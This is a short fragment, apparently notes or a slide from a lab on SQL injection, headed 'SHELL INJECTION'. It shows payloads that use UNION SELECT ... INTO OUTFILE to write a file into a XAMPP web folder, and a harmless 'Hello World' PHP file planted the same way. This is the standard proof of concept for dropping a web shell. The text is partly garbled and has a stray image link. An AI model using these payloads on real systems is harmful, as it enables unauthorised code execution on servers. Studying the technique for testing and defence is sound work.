 SHELL INJECTION
'Hello world' PHP File Writing at current folder
=FRODO' INTO OUTFILE "../../HTDOCS/XAMPP/SQLI/TEST.TXT"; - A
Select * from users where username = 'frodo' union select
1,2,3," <?php  echo "Hello World"; ?> ",5 from users into
outfile '../../htdocs/xampp/sqli/ shellTest.php';  -- a
 